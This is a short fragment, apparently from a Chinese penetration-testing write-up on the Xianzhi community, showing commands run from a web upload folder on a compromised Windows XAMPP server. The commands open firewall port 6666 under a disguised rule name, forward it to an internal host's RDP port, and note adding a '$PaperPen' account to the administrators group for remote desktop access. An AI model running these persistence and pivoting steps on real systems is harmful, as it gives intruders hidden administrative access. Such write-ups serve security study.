 C:\xampp\htdocs\admin\upload\> netsh advfirewall firewall add rule name="winmgmt" dir=in action=allow protocol=TCP localport=6666
确定。
C:\xampp\htdocs\admin\upload\> netsh interface portproxy add v4tov4 listenport=6666 connectaddress=192.168.2.57 connectport=3389
先知社区
添加用户$PaperPen并添加到管理员组，mstsc远程连接：公网ip:6666
:6666 - 远程桌面连接
回收站
360杀毒
先知社区